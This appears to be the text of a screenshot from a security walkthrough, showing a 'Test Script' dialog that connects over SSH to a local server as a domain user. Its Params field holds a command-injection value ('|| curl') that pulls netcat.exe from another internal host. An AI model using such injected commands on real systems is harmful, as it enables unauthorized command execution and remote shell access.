 Test Script
Autofill No Secret Selected
Connect To
Site Local
Server 127.0.0.1 *
Port 22 *
Server Key Digest
Run Script As
Username megaairline.local\elliot
Password ••••••••
Use SSH Key
Params
|| curl 192.168.11.6/netcat.exe
OK Cancel